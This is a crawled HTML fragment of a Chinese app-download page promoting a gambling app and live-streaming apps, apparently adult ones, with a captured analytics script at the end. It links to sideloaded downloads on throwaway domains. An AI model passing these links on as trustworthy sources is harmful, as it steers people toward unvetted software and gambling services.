                                            PG娱乐城 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://daxuehaohao3844.damaipifadian.com/?cid=6738279"
                                         data-androidlink="https://daxuehaohao3844.damaipifadian.com/?cid=6738279"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pornliveshow.com/tongji0001.js
body_size: -214
content:
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281418646&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();

